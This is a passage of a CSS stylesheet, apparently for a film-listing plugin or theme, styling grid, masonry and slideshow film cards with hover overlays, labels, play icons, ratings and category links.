.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 {
  padding: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image {
  overflow: hidden;
  position: relative;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta {
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating {
  margin-top: 15px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-rating .point {
  color: #fd6500;
  font-size: 24px;
  font-weight: 700;
  margin-right: 5px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title {
  font-size: 18px;
  margin-top: 5px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category {
  margin-top: 3px;
  margin-bottom: 25px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a {
  color: #757575;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .film-shortcode-wrapper.grid .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_1 .film-meta .film-category a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 .film-meta .film-category a {
    font-size: 12px;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 {
  padding: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2:hover .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image {
  overflow: hidden;
  position: relative;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image img, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image img, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image img, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.hot, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.new, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-label.trending, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
